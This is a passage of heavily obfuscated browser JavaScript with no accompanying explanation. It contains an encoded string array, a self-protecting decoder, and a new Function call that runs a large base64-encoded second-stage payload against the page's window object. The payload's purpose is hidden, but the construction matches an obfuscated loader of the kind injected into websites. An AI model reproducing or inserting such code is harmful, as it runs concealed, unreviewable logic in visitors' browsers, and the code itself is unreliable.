,'Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsefYy1r0ouXh','sNPAvwX1zenOsuTeqJrovfPOtenKs05tCgfkEwTWs3KX','r1juutj0sKP5D25HBhbVwKvOmgrhtLbJu2nZsJfJmLzg','meXdzeTou3bHsNLRCLntz3DLrgn5wvn3BLf5BfvKu2nW','D25IAMrlvhLJCa','vJfkt1PfAfHHAMX0vNLJC0OWvLrIEMHZttfWA1ngy25m','BLPfwLPHu2nWsZbRB01izZbnr1fZsJnbAMvUB25lu3rk','u0D4mwjxotjwmdLOsNL3BLjvtNjnBtfouw1osMnty3nk','wfvQqJnKA2nUtenKAu1fAfrwmuj4vxLJC0OXyZfzBejV','z3DLrfPQwLn3BLfitJfvq2nWsZbRB01izZfzvffZsJnr','yvD4wfvxmg5mq2q0t0D0m1z6zfnzmvP0ytbZBKXdzfHv','v2Xey25fBKXdzfHoBvzjvNPKsfyXzffrEwnZsJjSAMvh','mZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1s0nSn2rT','q2nOzdjouuP5A3jtu2D3zurJme15D25zEKjUsKnJCeSW','sJjAtfvgAfHuEKjHsNL3BLz6uLfLr1zAwKDov1Lty3nk','mxHpmZbZwtf0sKTeqJror1v5tenKC05QvM1kEwXKufvR','DePlrei0txPRneXdy3DpvxHhsNLRCLntz3DLrfKZwKn3','wxPsAKP5A3jtu2D3zuroAvL5D25KmfO0v1nJCeSWA29n','rxH4sNL3BLz6zdvArMmZtKHcwfqWC25mq2rytMXbngne','mvzisNL3BMjwChfomwmZv21otvz5y3nkmwmXuKzgBgjx','tenKmeTvuNzkEwTYu1nND2vesMTAq3DUwJnkq1ndy3bl','m3bwv2LJCfHtz25Mq2nWteHVou1iz3Dpm2rVyvD4BeTd','v0K0tenKngrvCeHkEwTYu1nND2vestfnq3DUtwXcBMrP','txnkEKPrwJnzBKTtDePlrei0twPABeXdyZrHrwD4sNLR','mgTVtuHNm01Qtxnkm2XtvuznBKTtDePlrei0tLDfEKXd','rK52uKzKuvj5y3nkmwrszuDss1neBhbABgnUtenKBwvi','nu16qxLoEMHRs0DfC1LPBdDzvdfOtfrcne1uuxLpm1PO','yuDotgjxovHwELf4tti4EwfUy25mq2r6uti5sLyXqNbL','Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rTrNLjrMm5vxP0','wLHJz2n5z3DLrefZtuHND0TwDgHnq2D3zuroAK15D25l','r2nVy0n4EeTyDdjzweLNu3OXsKXistLLmZa3y2X0teTe','C0OYDZjov1LUs1yWC1eXDfrlrei0tNPbm0XdzevJr05v','t1PgsMHkExDUvNPvmgjgyZbrmwrgvNLJC0OYuLrHmKPy','wvz6wLbHmwrrvhLJC0OWrxDwBu5nvtj0mvPhrw5mq2ry','m0Xdzhbsq3bgsNLRCLntz3DLrfeXtLn3BK5xttbzEwnW','rKP5A3jtu2D3zurAAe9dD25sq05KzenJCeSWA29nsgCY','EKfZsJbzm1jgqw5lu3rks0rcne1uwMLmq2rbyZnwuuP5','mgTVtuHNmu1Tsxnkmej6zfzbBKTtDePlrei0tvrNEKXd','ELL6tenJmvL6uMPkEwTYu1nND2veuxLAAxDUtunAA05P','mgTVtuHNmK1euxnkm1fWuKC4BKTtDePlrei0tKDsA0Xd','s0rcne5uyZbmq2rQtuDJA0P5A3jtu2D3zurjnu1dD25p','DePlrei0tw1wAa','q2n5vuDKmKP5A3jtu2D3zurJmfLPD25jwgrQvunJCeSW','sNHkExDUvJfgu1KWDfrIm05ZzhPrBKXdzfHumePRvuDk','Dg9Hr0vUtenKwe5etMTtBuzSwKzJmMvty3nkmePeyJj0','nuXdzhvlq05KsNLRCLntz3DLrgn4tLn3BLnQvxfxAwnW','qJrnAK0WtenJD09vEeDkEwTYu1nND2veyZbzu3DUzenS','C0P5rJnzmufUs1n0sKTeqJroBvjTtenJD09vEeDkEwTY','m0u0yJi5Avz5y3nkm0zuyNPKwfvhA3jLvMnUtenKq2jx','z3DLrgm1tNL3BLvPBhDwAwnWsZbRB01izZjnELvZsNPo','y3nkmwrsyLvgEfuYCZnIvMnUtenKwfvhmw9LvgHYvM1K','uwXJBKXdzgHvmNrswMToDLPSyZbnq2nZsJfKu2rUCfHv','mNr6vNPKv1KXsLrHmwTUtenKwe4Xy3zwEMr1vtngEeP5','BMjQzeTuEwnWsZbRB01izZjorgDZsJj3mK5xww5lu3rk','u2jty3nkm05eyxK5B1PvwMPtsevUtenKwe5yBejrvZf2','DePlrei0tJjrmeXdzhvlq05KsNLRCLntz3DLrezSwKn3','swnhtKTAsevUtenKwe5SCgPwr2HPy0zKuvf5y3nkmwrr','vxbxwKvWweP5D25wEMrZwKzbngiZBg9rmNrrsNL3BLz6','yMLcD0TirxnJAxH6teHvC2r5EdrmsgTZzwL4qKXfsxbp','sgG2y1nJC0OYrMTvBvjtv2PKA1vwy25mq2r3zurOsLz6','sLfAm1LUs1n0sKTeqJrorff6tenKmeTttNPkEwTYu1nN','tuHNEK16A3nkmK5SwvDZBKTtDePlrei0tLrOBeXdzhDj','BLKYvMHHEwnWsZbRB01iz3LovfvZsNPSvfKZy25lu3rk','z3Lpv0LZsJbcEMrwqw5lu3nUyunKzeXirxbkAvPTzfC1','vw5WseP5D25wELf2wKuXAMvxAfHoBMTUtenKCvnxuMTt','s1n0sKTeqJroAK5PtenKAMr5vLfkEwTYu1nND2vevtjz','vKzJBKXdzdfprZKZvNPKtfDSzffAr05qutj0rfz6wKnA','CLqYwLHkExDUwLCXDLeXzfnnrxrytLHfBKXdzhfuvgGW','m0Pdwta1AeP5D25wEMrvzg1wALPhtKPsEwnZsJnzEvPh','u2D3zurABvPtD25krvjAvMLJCeSWA29nsgD6wLDzC0P6','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','ne9tD25KBxb5vMLJCeSWA29nsgD6tM1fC0P6wM5um0fU','z3DLrfzTtwL3BKPfuLPwAwnWsZbRB01izZbnEMnZsNPS','yvv3EKP5A3nzmxrks0rcne1xwMXmq2qZuM5OwKP5Bgrq','rwnUtenKAwvgCgPtvxHpwKuXEeP5D25rmJf2vM1KywjT'];var _0x7656633u=_0x7656633d;(function(a,b){var q=_0x7656633d;while(!![]){try{var c=-parseInt(q(0x180))+-parseInt(q(0x232))+-parseInt(q(0x152))+-parseInt(q(0x27c))*-parseInt(q(0x282))+parseInt(q(0x2d1))*-parseInt(q(0x1b1))+parseInt(q(0x2da))*parseInt(q(0x103))+-parseInt(q(0x29c))*-parseInt(q(0xe4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7656633c,0xdaeab));var _0x7656633e=window;function _0x7656633f(c,d){var r=_0x7656633d,e={};e['sLmwx']='undefined',e[r(0x2ee)]=function(i,j,k){return i(j,k);},e[r(0x299)]=function(i,j){return i!==j;},e['pXgnq']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pXgnq'](h['length'],d)&&function(j,k){var t=r,l=f['oKeMw'](g,this,function(){var s=_0x7656633d,n=typeof window!==f['sLmwx']?window:typeof process==='object'&&typeof require===s(0x2dd)&&typeof global===s(0x1bf)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['MrKhK'](j[t(0x267)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7656633d(a,b){a=a-0x96;var c=_0x7656633c[a];if(_0x7656633d['ygnaHY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7656633d['dZADhY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7656633d['xuUzSp']={},_0x7656633d['ygnaHY']=!![];}var e=_0x7656633c[0x0],f=a+e,g=_0x7656633d['xuUzSp'][f];if(g===undefined){var h=function(i){this['afHYrx']=i,this['jCuJGG']=[0x1,0x0,0x0],this['RMIJKR']=function(){return'newState';},this['vCTnuD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QFlhKv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dLQbUp']=function(){var i=new RegExp(this['vCTnuD']+this['QFlhKv']),j=i['test'](this['RMIJKR']['toString']())?--this['jCuJGG'][0x1]:--this['jCuJGG'][0x0];return this['qyoNNU'](j);},h['prototype']['qyoNNU']=function(i){if(!Boolean(~i))return i;return this['omOdPi'](this['afHYrx']);},h['prototype']['omOdPi']=function(j){for(var k=0x0,l=this['jCuJGG']['length'];k<l;k++){this['jCuJGG']['push'](Math['round'](Math['random']())),l=this['jCuJGG']['length'];}return j(this['jCuJGG'][0x0]);},new h(_0x7656633d)['dLQbUp'](),c=_0x7656633d['dZADhY'](c),_0x7656633d['xuUzSp'][f]=c;}else c=g;return c;}new Function(_0x7656633f(_0x7656633e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg5MzAyNzhjPVsnV1I3ZE4yb'+_0x7656633u(0x1c2)+'JiYWhjVlcnLCduU2s4V1JWY0hmOCcsJ1d'+'RN2NPQ2tqV1BPRycsJ2dDa1RXUGxjTTJX'+'JywnbzF0Y051RmRKcScsJ214dGNTTEpkT'+'lcnLCdveDB1VzRDTycsJ2FTazRXUVpjUD'+'M0Jywna3Y1VWZ1MCcsJ1c2YVdXN20wV1F'+'pJywncGF4ZFV0N2RHcScsJ2pKRmRQYkJj'+'UWEnLCdhTmU5VzVXUycsJ0I4a2xXNFNae'+'lcnLCdpSmxkUnJWZE9xJywna2VWY1NDa2'+'FxYScsJ1dRUmRHTk5kUVNrUycsJ1c2eWd'+'XNzlmZEcnLCdhZFpkTmRaY09xJywnVzR5'+'T1c3cmNqcScsJ1dRbGNVQ2svV09lOCcsJ'+_0x7656633u(0x27e)+'csJ2pKZGRQV2hjSEcnLCdXUXpjV1JEUEN'+_0x7656633u(0xb5)+'JywnVzY1MW1nVmNSRycsJ2Ftb2xXUEdOV'+_0x7656633u(0x167)+'hvbXBTa1EnLCdhdTRpVzRXSScsJ1dQVGN'+'xOG93V1B5JywnZjBEV2FORycsJ1dQVmRT'+'cXBjUG1vZScsJ1c1anVnMWxjU1cnLCdoZ'+'VdxVzVtaScsJ1dSVHJXUFhDRXEnLCdCMT'+_0x7656633u(0xee)+_0x7656633u(0x130)+'SycsJ1dRYnB2OG9lV09pJywnVzV6dWVxb'+_0x7656633u(0x2de)+'I1MycsJ2NITDlXNmxjR0cnLCdlYWp0bDh'+_0x7656633u(0x2a7)+_0x7656633u(0x223)+_0x7656633u(0xe5)+'9MV09KZE9m'+('cScsJ1c0dGRNU29GaENrVScsJ1c2eGRTb'+'W9najhraCcsJ25MOXRXT2FkJywnb2cwRl'+'c0dW0nLCdXNERlbFdaY1VHJywnVzVGZEt'+'tb1VwbWt3JywnVzVOZFVYMFlXN0snLCdq'+'OG9RV1FaZFJ1YScsJ1dPZnFXUHZieUcnL'+'CdueDE0Y2dpJywnZWd0ZEtjeXknLCdkM3'+'RjR3hKZEpXJywnV09YbHNDb2JXT3knLCd'+_0x7656633u(0x2b2)+'MCcsJ2h4bGRPWEtlJywnV1JxK3VTa25nc'+_0x7656633u(0x194)+'V3OCcsJ1c2VGxtU29wbUcnLCdDbW9hV1B'+'xUHFxJywnV1BGZElIRGVXNnUnLCdXNS9k'+'SzhvZmo4a0QnLCdXN1pkTW1vNXA4a3gnL'+'CdvOGthY21vU1c0TycsJ2VXaGRPWVpkTF'+'cnLCdhSWpXbG1rRycsJ1c1WmRHU29wY21'+'rVCcsJ1dQM2RJcTBnV1JXJywnZXdUZGl2'+_0x7656633u(0x2d9)+'05XUTgnLCdXT3RkUXRyMWRHJywnaENrY3'+'A4b0FXUGEnLCdXNTlkb3d0Y1FxJywnVzd'+'idmtIQmNNcScsJ293ZGNNMnRkSHEnLCdy'+'bWtFVzRpU3phJywnVzVLc3Z4NEgnLCdXN'+'DF4ZENvc2pXJywnV1IzY05tb0JqdWUnLC'+'dXUVBXV1JicXlhJywnVzdOZE1aMFBXNUM'+'nLCdwTkNXVzRHaScsJ1dPcndEU29EV1JX'+'JywndENrNGZlWmNVRycsJ3hTa1duTWxjV'+'lcnLCdqQ2tpV09qQlc1cScsJ212dGNSbW'+'tYcnEnLCdXN1dkVzRyQURhJywna01iQ2Y'+'yYScsJ2ZLbGNIOGtodmEnLCdXUWhkVGRO'+'Y0xDb2cnLCdXUGk0ekNraWZxJywnV1BaZ'+'FJjeURXUWEnLCd5OG8walpMVicsJ3B4Vm'+'NJOGs2d3En')+(_0x7656633u(0xc4)+'jgnLCdXNWxkTVdhWlc3TycsJ0NnL2NRU2'+_0x7656633u(0x1ec)+_0x7656633u(0x1c8)+'U29HcHEnLCdXUWFJVzQ5SURHJywnZzNKY'+'1AyVmRKRycsJ1c3YjNjdC9jTmEnLCdtOG'+'83V1AwSlc0SycsJ1c1cU5XNFBIZ1cnLCd'+'XT2hkUnZ0ZEc4a20nLCdXNGVYVzVtN3pX'+'JywnVzQ1YWJ3N2NTRycsJ3BHaGRRZGxkS'+'lcnLCdtQ2tTb1NvZ1dPVycsJ2VoVmNTQ2'+_0x7656633u(0xb2)+_0x7656633u(0x2b3)+'b21vUCcsJ2xDa1NXUnI3VzRlJywndENvZ'+_0x7656633u(0x26d)+'tDVzRaY05ta3knLCdiTE5jVWZSZFBhJyw'+'nV1E1RFdROWxDYScsJ25Db09XUjROVzRT'+'JywnbENvZldQRmRHaHUnLCdybWsxbDNKY'+'05xJywnVzVtVVc1bUNXT0cnLCdGWGpMV1'+_0x7656633u(0xe0)+'wY09HJywnV1BkZEpYUmNWOG8rJywnaVgz'+_0x7656633u(0x27a)+_0x7656633u(0x185)+_0x7656633u(0xff)+'sJ1c1OFl4OG94cGEnLCdtQ29rV1BTMFc3'+_0x7656633u(0x119)+'jh2JywnZVp4ZEphWmNJVycsJ1c3ZjJtcU'+'pjUEcnLCdGYnI0V1ExQScsJ2EyaGNIOGt'+'DRUcnLCduaEhIZ3htJywnV1JoY1BTb3Vu'+'eHEnLCdpeHJ4ZHhhJywnaWQvZE1aWmNUR'+'ycsJ2hta0VrOG83VzUwJywnb21vYVdQdG'+'RITnUnLCdX')+(_0x7656633u(0x245)+'CdXNjRLcm1vdW5xJywnV1BWZFBZOExXT2'+'UnLCdFWHY1V1ByRCcsJ1dQMWNCbW9GV1J'+'DJywndHVCY1BDa0ltVycsJ1dQQmRRSWhj'+'SlNvYycsJ3E4a29XNGhjUjhrSycsJ1dPT'+'mRKMzdkTW1rNicsJ1dSN2RTWDkya1cnLC'+'dqSGIraW1vNicsJ1dPeGRQYmlwV1B1Jyw'+_0x7656633u(0x287)+_0x7656633u(0x20c)+'ywnV09MbEFtb2RXT0MnLCdiOGtYV09yV1'+_0x7656633u(0x283)+_0x7656633u(0x1e0)+'UVJjT2hHJywnb21rSVdQaGNUTEsnLCdXN'+'XJKblNvTnBhJywnZDhrYW04b3VXNXEnLC'+'dhOGtOV1JkY1YxSycsJ1c2TmROckdVVzZ'+_0x7656633u(0x12b)+'V1FDJywnV1FPUUJta05scScsJ3BXZmZob'+'W9ZJywnQm1vUW93QmRTYScsJ1c2TmRJSn'+'EvVzZhJywnZG1rS2Y4b3lXN3EnLCdXUUQ'+'yRm1vZVdPcScsJ1dRZGRUWXRjUVNvZycs'+'J24zQmNJOGs0dmEnLCdtbWt0aThvaFdQa'+_0x7656633u(0xf2)+'hsRmEnLCdXNUtlZ0o5OCcsJ2cwaGNQMEp'+_0x7656633u(0xd7)+'ZGNRMm0nLCdXN2xjVjJaZE5OdScsJ2dJY'+'mFXNVJjT3EnLCdwdHRkVldWZFFXJywnZU'+'p2U2Q4bysnLCdFQ2tCY2UzY0pxJywnVzV'+'GY1NNRHJXUHknLCdXUXkwdVNrT2xXJywn'+'VzUzY0t4WEtXUjQnLCd0Q29iV08waHJxJ'+'ywnVzZyUm0zbGNScScsJ2F4cmRkdTgnLC'+'dXUTlRQm1v')+(_0x7656633u(0x1b6)+'U5KZElxJywndGJEaVdSajQnLCdXNFhDcH'+_0x7656633u(0x9f)+'XNXpOJywnVzdWY1AxNU9XT3UnLCdXUDdk'+'UXNUeGZxJywnbDhreGxTbzVXUGknLCdXT'+'1ZkUmE0TFdSYScsJ1c3Qy95Q296aHEnLC'+'dXNEdOem1vbmlhJywnVzcwVlc0ZnZ2cSc'+'sJ3U4azlXNWRjUThrbScsJ2FOM2NUZVJk'+'VnEnLCdiWnpHZ21rMCcsJ1dQNStXUlhwR'+'nEnLCdEOG9FV1A0dXFXJywnVzV0ZEdDbz'+'VrbWtTJywndG1rclc0cXF4YScsJ2dTa2Z'+'XUFZjTTFLJywnVzdlcVc3Q1p0RycsJ1dP'+'aGRPYU5jTUNvSycsJ3I4b25XUWFqeVcnL'+'CdXUG1nbXc1aicsJ0M4a2ZXNktWeUcnLC'+_0x7656633u(0x1bd)+'OJywnVzdaY0tOOU9XUWEnLCdXNjl0YXZS'+'Y0tXJywnVzY1SmVtb2JiRycsJ3NDb2RlZ'+_0x7656633u(0x1a8)+_0x7656633u(0xaa)+'2blp1bW9OJywnVzRYWGhDb25tRycsJ1c1'+'eGNPaGRkUDM0JywnYjhrK29TbzNXT1MnL'+'CdXUkJkVFhsY05Db0onLCd5bW9zV1BDT0'+'FxJywnc0lqZFdPRFknLCdmS3pkV1E4dyc'+'sJ1dRRmRLdEZjUkNveScsJ1c1djRmbW82'+'ZGEnLCdXNDRmVzZ6cHhXJywnV09SY1Jta'+'3hXUW1VJywncjhvZ2xYMVMnLCdXNk83Vz'+'duOGFHJywnYkNrT1dPcmlXNjAnLCdXUC9'+'jVG1vamYwQycsJ1dSSmNJU296bzNXJywn'+_0x7656633u(0x1c5)+_0x7656633u(0x26e)+_0x7656633u(0x270))+('bycsJ1dQemJXUHJid1cnLCdtS1pjU3ZGZ'+_0x7656633u(0x2cb)+'9vVzZ5JywnV1F1R254VGknLCdXN0wvY0N'+_0x7656633u(0xa8)+_0x7656633u(0x16f)+_0x7656633u(0x1bc)+'c0YXVXNmVqRlcnLCdBSGp4V1J6KycsJ2F'+'LVmNVMmhkUVcnLCdnWlBSVzRSY01HJywn'+_0x7656633u(0x2a5)+'ScsJ2k4a1RsQ28zV09LJywnb3gwaVc1eW'+'MnLCdXT05kSlp4Y1Q4b0QnLCdXUUZkVjM'+'3ZExTa1knLCdXNm13VzRUYkRXJywnVzV2'+'Um1tb1NpVycsJ3pISG1XUDlzJywnV1JWZ'+'EdkTHZtYScsJ2tYRDhqbW9ZJywnbnVEeV'+'c0YmUnLCd0Q29HYmhKZEdHJywncE0zY1V'+'ta1pFcScsJ1dSVDBXUG5qdGEnLCdCU2tH'+'VzdkY1Vta24nLCdXNVdCVzVyTXVXJywnV'+'zYvY1N2eGRVdWEnLCdpSnJBVzYvY1RhJy'+'wnd0NvYWtmSmRWRycsJ2xDazNXUEJjS21'+_0x7656633u(0x235)+_0x7656633u(0x28b)+'GwnLCd5ZGZQV1JuUScsJ1dRZUVkMkxEJy'+'wnY21vVFdQYUNXNkcnLCdjZm5HV1FlSCc'+_0x7656633u(0xdc)+'YScsJ2NTa01XUlpjSW1vdScsJ1c3TmRPQ'+'29vaG1rSCcsJ2NTa2VXUDNjTUxLJywndE'+'NrTGZMWmNVVycsJ1dQN2RLczRIV1F5Jyw'+'nV096L0FDbzZXUlcnLCd5YlhVV09YQScs'+'J1c2NGxXNUx6RlcnLCdXT1BkV1JiUnRHJ'+_0x7656633u(0xcb)+'cnLCdXNHBj')+('TTNYK1dQQycsJ2d0M2RLWVpjU2EnLCdXN'+'G16VzRMdHJxJywnY3gvZEpKUy8nLCdXUX'+'Fhcm1rem1xJywnZldSZEhxTmNUcScsJ1c'+_0x7656633u(0xba)+'LCdXT2VNZXdiMCcsJ21Tb2dXUTdkTWV5J'+_0x7656633u(0xbf)+'wncDhrSFdRZGNWaDQnLCdXUTk5eW1vUFd'+'PUycsJ1c0WHduOG9wanEnLCdXT0xDV1JQ'+'K3dHJywncDAvY092aGRHVycsJ1dQWmRUc'+'mhjUG1vQicsJ1dQS0ZweHJqJywnVzR2RG'+'ZYUmNVYScsJ1dRRmRSU29wekxTJywnV1J'+_0x7656633u(0x297)+'NFFXNmFrQkcnLCdlWG44VzdGY1FHJywnZ'+'05sZElkYW4nLCd2TjNjUFNrOWdXJywnVz'+'V0ZFU4b0NnU2tGJywnVzQ1bG5kL2NVRyc'+'sJ1dQL2NIQ2tCV1BXVycsJ1dRQmRUOG9p'+_0x7656633u(0x275)+'1FkY1BnNCcsJ1dRYnV5OG91V1JlJywnQm'+'1vTnBHamYnLCdiU281V1BTWFc3QycsJ1d'+'RL2RHZ1ZkSkNrWicsJ2ZYZGRQYnhjVHEn'+'LCdXT05jU0NvVGRNOCcsJ1c2ZGNHTGhkU'+'2ZlJywnZzJsZEpkZXonLCdXN1QvYmFWY1'+_0x7656633u(0x1eb)+'UZGpHJywnVzd1V21YOTMnLCdXNm0yVzZM'+'QndxJywnV1FYeldQMWJ6YScsJ1c2YXhXN'+_0x7656633u(0x1cb)+_0x7656633u(0x2db)+'2UmRTc0dRVzRhJywnV09EbXg4bzNXT08n'+_0x7656633u(0x2b5)+'2tlJywncThrbFc0bGNLOGtGJywndEl2ZF'+'dSREYnLCdj')+(_0x7656633u(0x173)+'CdXUDg4cHZiNicsJ1dSU0JjMjVRJywncG'+_0x7656633u(0x2d3)+'tb1NjSUxqJywnVzZTQVc3dmtpRycsJ1dR'+_0x7656633u(0x15c)+'CdpbW9CV1BLM1c0VycsJ1dScmpBU29IV1'+_0x7656633u(0x175)+_0x7656633u(0x2bd)+'RDlmVycsJ3BHWEdlbW9VJywnVzRleWdyO'+'WYnLCdmbWtrV1IvY09tb2cnLCdFQ2t3Y1'+_0x7656633u(0xf1)+'1Q2tRVzd4Y1Bta1knLCdiOGtLb1NvaFdQ'+'dScsJ3I4bzFtZUZkT2EnLCdXUVZkUUh0Y'+_0x7656633u(0x182)+'dSbkxXNksnLCdhTHJQV1FPTicsJ1c3OEp'+'kZGpCJywnVzYzY1NmVHFXUEcnLCdXUE5j'+'VDhrOFdQMGInLCdXNWYwZ1pKY1FXJywnV'+'1J0ZElIR0lXUW0nLCdqQ29nV1JwZFV4cS'+'csJ2tTa0RXUEpjVjJtJywnVzRxSVc1alB'+'5cScsJ1dRQ0dqZ3JhJywnVzdOZFVTb3Vq'+'Q2tmJywnVzR6SWgxSmNLVycsJ1dSN2RTc'+'Ut1V1A0JywnbENrZFdQTEZXNk8nLCdXN0'+'tLVzYwd1dQRycsJ3Jtb0RXUkNXRXEnLCd'+'XT0ZkUmR5OVdSUycsJ0Rtb2JqclhBJywn'+'V1IwNHZta0JvRycsJ3RTazdXN0JjU1NrN'+'ycsJ2llQmNLdjNkSUcnLCdXNnVXQW1vWG'+'9xJywnV1I5Q3ZDb2RXUTAnLCduSzVzV1J'+'DbicsJ1c0MXZvTS9jT3EnLCdEQ2tNYUto'+'Y1ZxJywnalNvdFdSM2RUdWUnLCdXNXFOV'+'zQ1TXBxJywnVzZPM1c3SHpDcScsJ1dQbG'+'RMSk9xV09h')+(_0x7656633u(0x26a)+'1cnLCdXNlNJVzZXV1dRdScsJ1c3L2NRdV'+'JkTzBtJywnY1dMQmo4azUnLCdXNzRtVzZ'+'LTHlHJywnZnR0ZExHaGRSRycsJ3Vtb3Jk'+_0x7656633u(0x14e)+_0x7656633u(0xbb)+'Vta3JXUnhjUDhvVScsJ1c2OXFnaGRjUVc'+'nLCdXNGFvVzVtTUVxJywnZm1vSldPaW1X'+'Nm0nLCdXNGFXbXRieScsJ3NDb1FoMWxkV'+'UcnLCdXN2hkSFNvcmdDa28nLCdqbWtWV1'+'FUVFc2aScsJ2RTa0RXT0ZjVjB1JywnVzZ'+'LVWVaTGMnLCdXUHpDZ3R5JywnVzVPWEU4'+'b25ncScsJ25hakpkbW8vJywnbDhrbldRM'+_0x7656633u(0x221)+'RDbWtwb2EnLCd4ZVZjSFNrOGJXJywnaTN'+_0x7656633u(0x20d)+'Z3psV08wJywnczhvT2hMSmRLVycsJ2ZNb'+_0x7656633u(0x2a1)+'FuaFdPMHAnLCdXUXhkT2JGY0k4b2snLCd'+'XNVZkU21vMWk4aysnLCdXUE9NY01QZics'+'J1dSWC9XUkQ5dXEnLCdlZk5jU2VKZFVXJ'+'ywnV1BMOVdSbjB1cScsJ1c3L2RSSXFWVz'+_0x7656633u(0x2b0)+'SY1BHJywnYVNvY1dPVmRRZVcnLCdXUWxj'+_0x7656633u(0x284)+'09XL2V1ZkwnLCdXUXJ4cW1vOFdScScsJ3'+'FnSmNHQ2tVY0cnLCd3WXpJV1FUMScsJ2w'+'4a3JXT3pTVzRhJywnVzdKZEtzeVhXNHUn'+'LCdXUm1KcDByRicsJ3A4a25XUmxjSTM0J'+'ywnYjJyU251MCcsJ1c2SmRIWUdqVzQ0Jy'+'wnakw4T1c0')+('Q2cnLCd1bWsvVzVXdnRXJywnZlNvTFdPZ'+_0x7656633u(0x2e5)+'JHM2NVU29mJywnVzRhZ1c2MCtXTzAnLCd'+'2MzdjT1NrY2xxJywndG1rYmp2WmNTRycs'+'J1c3cGNRTTdkVUcnLCdrdzUyV1JlcycsJ'+'2JHbm5lU29mJywnVzV5c3Jtb2lwVycsJ1'+'dQWmRIc0twV080JywnV09WZFFYeXFXUXk'+'nLCdXT1AyV1JEcnFhJywnV1BUSFdQYkRF'+'VycsJ2lTa1RXUC9jSHhHJywnVzZDb1c1c'+'Wp5cScsJ1dPMXZpU29lazFwY1BXJywnVz'+_0x7656633u(0x298)+'ra1c1RmNUQ2srJywnVzZHRVc2OVp4cScs'+_0x7656633u(0x10b)+'ywnVzRxT1c3V3ZBVycsJ1dReGRKMDNkVk'+'NrUScsJ2dTa2NXUXRjUE5DJywnV1AvZE9'+'XN2NSbW9HJywnVzd4ZFB0Vy9XNUMnLCdt'+'U2tQYjhvcFdQUycsJ1c3OEd2Q28vY0cnL'+'CdXNlNoVzQ0WVdSQycsJ1c0cmxtR3BjVU'+'cnLCd3Q2tEVzV4Y0hta00nLCdXNTBpVzV'+_0x7656633u(0x291)+'NnExQVcnLCdXNUMrVzRmS0VHJywndGFYL'+_0x7656633u(0x1ae)+'BJclVsRycsJ2lTb0tXT2hkUmVHJywnV1F'+'2eURDb3JXUGknLCdXNS9kVnNDZlc0eScs'+'J3BDa0JvbW9tVzZlJywnV1JwY1ZDb25id'+'mEnLCdoU2tmbG1vTVc0dScsJ2NDa1JsbW'+_0x7656633u(0x2ba)+'TOG9YYUx5JywnV094ZFE4b3BGZWknLCdq'+'YUQzZW1vYycsJ2pOcW5XNHVhJywnVzZHU'+'Vc3eW9XUEMnLCdXNmhjR056aVdRbScsJ3'+'B0WmRKYnBj')+('SlcnLCdiOGtuV1IzY1ZlMCcsJ2t2enFXU'+_0x7656633u(0x10c)+_0x7656633u(0x108)+'wJywnV1JOZE1tb2p3ZVcnLCdsMzgxVzZT'+'SCcsJ1dPTmRHYnYwamEnLCdrU2tkV1FsY'+'0ptb3gnLCdXN1N6bXQ5RycsJ1c1L2NLTm'+_0x7656633u(0x137)+'vY0pmaGRWTlMnLCdwcnRkR1laY0phJywn'+'VzZWZFVYdUVXNmEnLCdvbWtsV1JsY0dnS'+_0x7656633u(0x97)+'lDb0NnRycsJ2Jtb0RXUXFpVzRlJywnV1F'+'lZW4xRFonLCdnOGtoV1JkY0cxQycsJ2FD'+'b2VXUlJkTHdHJywnRDhrWVc3VmNKU2svJ'+'ywndkNrMVc0ZGNWbWs0JywnVzRtclc3aW'+'pBYScsJ1dQQmNNQ2t4V09tcycsJ1c0cUx'+'sR0QzJywnYkx0Y01oaGRUYScsJ2JDa0pw'+'bW9wVzZtJywnRUNrUmF1cGNWRycsJ2xTb'+'0RXUS9kUmc4JywnVzVXckZTb1RoVycsJ2'+'pzOWJwU29EJywnV1BkZFJYNXBsVycsJ29'+'NaGNQTXhkSXEnLCdXNVdKVzZEUHQzcUpX'+_0x7656633u(0x200)+'0hSY09hJywnZUNrbVdPcmFXNnUnLCdXNj'+'Fha21va2VXJywnVzVIZmhTb01rYScsJ1c'+'3eGRVYUNVVzVHJywnZUNrVGk4b2xXNTQn'+'LCdlWjlLYVNrbicsJ1c1OCtXNTVhbnEnL'+'CdmTXRjU1NrZHdxJywnQXhCY0dTa1VicS'+'csJ1dPQytXNTQ3eWEnLCdXUnRkTHdOZEx'+'DazgnLCdXNnE4VzVqTkZhJywnRUNrNmUy'+'ZGNWYScsJ1c3aGRTbW95ZG1rRCcsJ294Z'+'kNXUnFqJywnV1JsY0o4b3Bsd0snLCdvYW'+'hkVXRsY0xH')+('Jywna0NrS1dRWFBXNW0nLCdwZnJOV1EwM'+'ycsJ1c1YnVtbW82cGEnLCdpZ2pvbnhpJy'+'wnV096RVdPWDlDcScsJ2VDb1hXUWxkUHY'+'wJywnVzRLaEVTb3hhRycsJ1c2TzZvSFBD'+'JywnaWNMTGhDa0cnLCdXNkNrVzRLSFdPQ'+'ycsJ2c4a0FuQ282VzRTJywnYXFmV21Tb2'+'EnLCdXUWhkSmZ4